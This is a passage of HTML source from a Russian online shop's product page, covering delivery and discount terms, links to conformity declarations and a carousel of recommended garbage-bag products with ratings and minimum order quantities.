                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-ictziq">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/" class="detail-slider" data-src="/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0bc/3xhh38cz9qu2ennknj6eeg10f3n8ubh5.jpg"/ alt="image">
                                    <img src="/upload/iblock/012/naik6gyakf12r1wtr2u4rzy50vu40kre.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-greenclean/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 47х57 см, черные, ХИТ, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18567">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18567" data-id="18567">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_18567_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_49_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernyy-25-mkm/" class="detail-slider" data-src="/upload/iblock/0b7/ifv64u794pdybgiu3tu9zgmk42aiqhku.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0b7/ifv64u794pdybgiu3tu9zgmk42aiqhku.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil602220</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pvd-chernyy-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60л, 25 мкм, в рулоне 20 штук, ПВД, черные, 60х80 см - удлиненные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.59</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7469">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7469" data-id="7469">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_7469_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/" class="detail-slider" data-src="/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg"/ alt="image">
                                    <img src="/upload/iblock/927/92768382e837c023903a1f247adf19f3.jpg"/ alt="image">
                                    <img src="/upload/iblock/a56/a56220a7a31c56f89a2b75bd9549cbe5.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="84">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="84" data-id="84">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_84_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/" class="detail-slider" data-src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png">
                <span class="image">
                                    <img src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png"/ alt="image">
                                    <img src="/upload/iblock/5f3/5f3290d170c313db9da4db3490c66bc5.jpg"/ alt="image">
                                    <img src="/upload/iblock/741/7416c9210aa9b9c046576ec52a3488e5.jpg"/ alt="image">
